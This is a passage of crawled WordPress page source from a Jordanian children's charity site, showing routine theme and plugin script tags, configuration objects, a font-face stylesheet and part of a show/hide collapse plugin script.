						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
					
				
				
			});
		</script>
		<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/components/shortcodes/skills/chart.min.js" id="trx_addons-chart-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/swiper/swiper.min.js" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https://www.childrenofjordan.org/wp-admin/admin-ajax.php","ajax_nonce":"0bf683fba7","site_url":"https://www.childrenofjordan.org","post_id":"559","vc_edit_mode":"0","popup_engine":"magnific","scroll_progress":"hide","animate_inner_links":"0","disable_animation_on_mobile":"1","add_target_blank":"1","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","ajax_views":"","menu_cache":[".menu_mobile_inner \u003E nav \u003E ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","shapes_url":"https://www.childrenofjordan.org/wp-content/themes/ekoterra/trx_addons/css/shapes/","msg_rating_already_marked":"You have already rated this post with mark {{X}}","elementor_stretched_section_container":".page_wrap","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" id="ekoterra-init-js-extra">
/* <![CDATA[ */
var EKOTERRA_STORAGE = {"ajax_url":"https://www.childrenofjordan.org/wp-admin/admin-ajax.php","ajax_nonce":"0bf683fba7","site_url":"https://www.childrenofjordan.org","theme_url":"https://www.childrenofjordan.org/wp-content/themes/ekoterra/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","admin_mode":"","msg_ajax_error":"Invalid server answer!","alter_link_color":"#5280f4","button_hover":"default"};
//# sourceURL=ekoterra-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/themes/ekoterra/js/__scripts.js" id="ekoterra-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0" id="elementor-sticky-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.childrenofjordan.org\/wp-admin\/admin-ajax.php","nonce":"e473370f8f","urls":{"assets":"https:\/\/www.childrenofjordan.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.childrenofjordan.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.4" id="share-link-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0647\u0627\u062a\u0641 \u0645\u062d\u0645\u0648\u0644 - \u0623\u0641\u0642\u064a","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062c\u0647\u0627\u0632 \u0644\u0648\u062d\u064a -\u0623\u0641\u0642\u064a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.4","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.childrenofjordan.org\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":559,"title":"Marc%20Lopez%20%E2%80%93%20Children%20of%20Jordan%20%E2%80%93%20%D8%A7%D8%B7%D9%81%D8%A7%D9%84%20%D8%A7%D9%84%D8%A7%D8%B1%D8%AF%D9%86","excerpt":"","featuredImage":"https:\/\/www.childrenofjordan.org\/wp-content\/uploads\/2018\/07\/team-9-copyright.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.4" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.childrenofjordan.org/wp-content/plugins/trx_addons/js/tweenmax/tweenmax.min.js" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.childrenofjordan.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.childrenofjordan.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a56d7e57ddd3409b9b5015f6e7070fc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: https://www.childrenofjordan.org/wp-content/themes/ekoterra/css/font-face/d-din_exp/stylesheet.css
body_size: -114
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on November 23, 2018 */



@font-face {
    font-family: 'd-din_exp';
    src: url('d-dinexp-webfont.eot');
    src: url('d-dinexp-webfont.eot?#iefix') format('embedded-opentype'),
         url('d-dinexp-webfont.woff2') format('woff2'),
         url('d-dinexp-webfont.woff') format('woff'),
         url('d-dinexp-webfont.ttf') format('truetype');
    font-weight: 500;
    font-style: normal;

}




@font-face {
    font-family: 'd-din_exp';
    src: url('d-dinexp-bold-webfont.eot');
    src: url('d-dinexp-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('d-dinexp-bold-webfont.woff2') format('woff2'),
         url('d-dinexp-bold-webfont.woff') format('woff'),
         url('d-dinexp-bold-webfont.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;

}




@font-face {
    font-family: 'd-din_exp';
    src: url('d-dinexp-italic-webfont.eot');
    src: url('d-dinexp-italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('d-dinexp-italic-webfont.woff2') format('woff2'),
         url('d-dinexp-italic-webfont.woff') format('woff'),
         url('d-dinexp-italic-webfont.ttf') format('truetype');
    font-weight: 400;
    font-style: italic;

}

--- FILE ---
content_type: application/javascript
request_url: https://www.childrenofjordan.org/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=6.9
body_size: 1019
content:
if ('undefined' === typeof BG_SHCE_USE_EFFECTS) {
	BG_SHCE_USE_EFFECTS = '0';
} 
if ('undefined' === typeof BG_SHCE_TOGGLE_SPEED) {
	BG_SHCE_TOGGLE_SPEED = '0';
} 
if ('undefined' === typeof BG_SHCE_TOGGLE_OPTIONS) {
	BG_SHCE_TOGGLE_OPTIONS = 'swing';
}
if ('undefined' === typeof BG_SHCE_TOGGLE_EFFECT) {
	BG_SHCE_TOGGLE_EFFECT = '';
}


function bgExpandCollapsedContent() {
	var bgCollapseExpandItems = document.querySelectorAll('input[bg_collapse_expand]');
	
	for ( i=0; i<bgCollapseExpandItems.length; i++) {
		
		var showHideButton = document.getElementById('bg-showmore-action-'+bgCollapseExpandItems[i].value);	
		var hiddenContent = document.getElementById('bg-showmore-hidden-'+bgCollapseExpandItems[i].value);
		
		if (showHideButton && hiddenContent) {
			if (window.addEventListener) {
				showHideButton.addEventListener('click', function(event) {bgExpandCollapsedContentAction(event, this);} );
			}
			else {
				window.attachEvent("onclick", function(event) {bgExpandCollapsedContentAction(event, this);} );
			}					
		}
		
		if (jQuery( showHideButton ).parent().prop("tagName") === 'LI' && 
			jQuery( showHideButton ).parent().parent().prop("tagName") === 'UL') {
			jQuery( showHideButton ).parent().parent().css('margin-bottom',0);
		}
		
	}

}

/* FE */
function bgExpandCollapsedContentAction(event, thisObj) {
	event.preventDefault();
	
	var bgUniqId = thisObj.id.replace('bg-showmore-action-', '');
		
	var showHideButton = document.getElementById('bg-showmore-action-'+bgUniqId);	
	var hiddenContent = document.getElementById('bg-showmore-hidden-'+bgUniqId);
	
	var showLessText = document.getElementById('bg-show-less-text-'+bgUniqId).value;
	var showMoreText = document.getElementById('bg-show-more-text-'+bgUniqId).value;
	
	var text = jQuery(showHideButton).text();
	if (BG_SHCE_USE_EFFECTS === '1') {
		jQuery( hiddenContent ).toggle(BG_SHCE_TOGGLE_EFFECT, BG_SHCE_TOGGLE_OPTIONS, parseInt(BG_SHCE_TOGGLE_SPEED)+1);
	}
	else {
		jQuery( hiddenContent ).toggle(parseInt(BG_SHCE_TOGGLE_SPEED));
	}
	
	if (showLessText === '') {
		jQuery( showHideButton ).toggle();
		
		if (jQuery( showHideButton ).parent().prop("tagName") === 'LI') {
			jQuery( showHideButton ).parent().toggle();
		}
	}
	else {
		 jQuery(showHideButton).text(
			 text == showMoreText ? showLessText : showMoreText
		 );
		  jQuery(showHideButton).toggleClass("bg-close");
	}
	
	if ('undefined' !== typeof gmspAllMaps) {
		gmspResizeMaps('recenterHidden');
	}
}

/* BE */
function bgSelectedEffect() {
